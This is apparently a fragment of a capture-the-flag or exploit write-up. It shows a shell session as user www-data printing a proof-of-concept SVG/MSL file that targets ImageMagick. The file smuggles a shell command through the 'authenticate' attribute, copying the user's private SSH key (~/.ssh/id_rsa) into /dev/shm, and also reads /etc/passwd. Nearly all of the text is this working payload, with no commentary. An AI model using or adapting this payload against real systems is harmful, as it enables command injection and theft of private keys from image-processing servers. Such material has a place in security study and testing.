 www-data@meta:/dev/shm$ cat /tmp/demo/poc.svg
<image authenticate='ff" `echo $(cat ~/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>